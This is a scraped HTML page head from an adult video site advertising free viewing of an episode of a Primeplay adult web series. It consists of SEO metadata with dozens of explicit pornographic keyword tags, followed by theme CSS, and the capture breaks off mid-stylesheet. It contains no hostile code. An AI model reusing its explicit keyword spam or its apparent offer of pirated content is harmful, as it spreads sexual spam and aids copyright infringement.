

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4
body_size: 18751
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" /> <meta property="og:type" content="article" /> <meta property="og:title" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4" /> <meta property="og:description" content="Watch Now ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4"> <meta name="twitter:description" content="Watch Now ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4</title> <meta name="description" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4 Watch Free Video, Hindi Sex Video ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4" /> <meta property="og:description" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4 Watch Free Video, Hindi Sex Video ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4." /> <meta property="og:url" content="https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="ilaaj 2023 primeplay" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 1" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 2" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 3" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 4" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 5" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 6" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 7" /> <meta property="article:tag" content="ilaaj 2023 primeplay episode 8" /> <meta property="article:tag" content="ilaaj 2023 primeplay full web series" /> <meta property="article:tag" content="ilaaj 2023 primeplay hindi porn web series" /> <meta property="article:tag" content="ilaaj 2023 primeplay hindi xxx web series" /> <meta property="article:tag" content="ilaaj 2023 primeplay originals" /> <meta property="article:tag" content="ilaaj 2023 primeplay porn web series" /> <meta property="article:tag" content="ilaaj 2023 primeplay sex web series" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="prime play" /> <meta property="article:tag" content="prime play app" /> <meta property="article:tag" content="prime play web series" /> <meta property="article:tag" content="prime play xxx" /> <meta property="article:tag" content="prime play xxx video" /> <meta property="article:tag" content="prime play xxx web series" /> <meta property="article:tag" content="primeplay adult film" /> <meta property="article:tag" content="primeplay hindi adult short film" /> <meta property="article:tag" content="primeplay hindi porn web series" /> <meta property="article:tag" content="primeplay hindi web series" /> <meta property="article:tag" content="primeplay hot short film" /> <meta property="article:tag" content="primeplay porn film" /> <meta property="article:tag" content="primeplay short film" /> <meta property="article:tag" content="primeplay video download" /> <meta property="article:tag" content="primeplay web series" /> <meta property="article:tag" content="primeplay xxx short film" /> <meta property="article:tag" content="primeplay xxx web series" /> <meta property="article:section" content="Hot Hindi Sex Video" /> <meta property="og:updated_time" content="2023-08-04T05:40:48+05:30" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4" /> <meta name="twitter:description" content="ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4 Watch Free Video, Hindi Sex Video ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/08/IlaajE4.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; ilaaj 2023 Primeplay Originals Hindi XXX Web Series Ep 4 Comments Feed" href="https://bindasmood.com/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Filaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Filaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <style id="wpst-roboto-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
